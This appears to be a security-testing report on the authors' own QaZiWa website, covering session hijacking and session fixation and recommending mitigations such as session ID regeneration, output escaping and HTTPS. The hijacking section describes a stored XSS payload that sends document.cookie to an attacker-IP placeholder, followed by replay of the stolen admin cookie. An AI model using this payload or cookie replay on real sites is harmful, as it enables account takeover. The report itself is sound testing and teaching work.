***Security Testing***

This documentation will cover the security tests that were performed on the QaZiWa website and other attacks which involve threats and vulnerability with our infrastructure. The attacks carried out would be recorded down here with screenshots to give a clear reference on the improvements and fixes needed to be implemented on the website. For this case, we have a web browser and other servers or end users that are vulnerable and post threats so therefore, a set up in our environment with multiple vulnerabilities to test and ensure that it is being fixed and how it can be fixed.

1. **Session Hijacking**

This is an exploitation of using a valid user cookie to impersonate as the user who logged into the website. Session is also known as session key which is used to gain authorization to a particular user or computer system using the right session key. Session cookies are used to maintain a session in particular websites so that whenever a user enters the website, if the cookie is still valid, then the user will have the authority to enter a particular page in the website. This attack works by the attacker stealing the cookie by any means, it can be shoulder surfing, XSS attack, improper session management and much more. After a successful attempt of getting the cookie, then the attacker will use what is called Pass the Cookie technique, which is an attacker, replace the current session to the user session and then replay it into the web browser. This is where session hijacking is used.

To start off, we have created our own database which our objective here is to add a cookie every time a user logs into our website. The database contains the unique numeric id, user_cookie which is the actual user cookie, save time which is the time where the cookie is being gotten from the user.



After creating the database, we then create a simple PHP code in which we will use it to get the user cookie and insert into our database. The code below shows that we connect to the database, we name our variable as “test cookie” to test if it works, then we use the SQL statement to insert our variable into the database using prepared SQL statement and bind parameters. Then if it is successful, it will say thank you.



Below shows that when we test it is successful, in inserting the “test cookie” into the database that we have created.





Now to inject it into our website, we use a summary section due to the max length being more than our script. So, what the script does is that, it will redirect to the http://<attacker IP address>/hijactinsert.php?user_cookie’ + document.cookie;. What this does is that it connects to the attacker web server and runs the hijackinsert.php and gets the user cookie with document.cookie, and sets it to the variable name user_cookie.



Now, when we click on the update button, the script is being updated, and this can affect the user cookie to be hijacked. When the user loads the browser, the user will then redirect to the hijectinsert.php where the there the user cookie will be inserted to the user. As a normal user they may find it weird and pretend it is harmless, but it actually means that the user account has been compromised.



When the attacker checks the database for anyone who falls for the attack, it then shows that a cookie has been hijacked, and the user cookie has been displayed into the database of the attacker.



Now what the attacker or us is doing is that since we got the database and inside of the database got the user session cookie, now is the time to pass the Cookie. We go into inspect mode and replace our current session with the user hijack session and then we refresh and click on the login button. After login, we can see that we have the admin session cookie in which we have the admin privileges of managing these websites.





From the above attack we can see that using session hijacking techniques we can get admin access into the web browser due to the attacker having already got the admin session ID and replay it into the web browser.

So, now we need to mitigate it to prevent this from happening in the future. Firstly, we need to use session_regenerate_id(); which will generate a new session every time a user is logged into the website. Secondly, we need to validate user input like implementing htmlspecialchars(); and ensure that code execution or scripting is being handled. Below is the code that helps to prevent session hijacking.





From the above mitigation, from there we can prevent attackers from using a script to get the user session. In addition, to further mitigate, we need to ensure that our website is running on HTTPS and not HTTP due to the user session too will be encrypted and even proper logged out of all the sessions in the web browser using that is shown below



1. **Session Fixation**



Session ID: omeo3mpvvtjgs5ba3kknaod3ed











A session fixation attack is where a malicious user tries to exploit the vulnerability in a system to fixate (set) the session ID (SID) of another user. By doing so, they will get complete access as the original user and be able to do tasks that would otherwise require authentication.

What actually happens is that when I login into the admin account with the session given, and the attacker login into the account with the session for the user, the attacker needs to just take the session and use it every time as the session is always fixed. In addition, it also provides a consistent impersonation. As long as the attacker has the admin session ID and from there the attacker impersonates to become the admin and log into the admin account.

Mitigation:

To solve this session fixation, we will be using a session_regeneration_id() on a doLogin.php page which is the authentication page.

What is session_regeneration_id() and how does it work?

This function will replace the current session id with a new one, and keep the current session information. It helps to reduce the session attacks from the attacker’s point of view. To prevent this attack, assign the new session ID using this function when the user successfully signs in on every assigned request. So every time the user logs in, be it the admin, normal user, the old session ID will no longer be valid and a new session is being replaced.

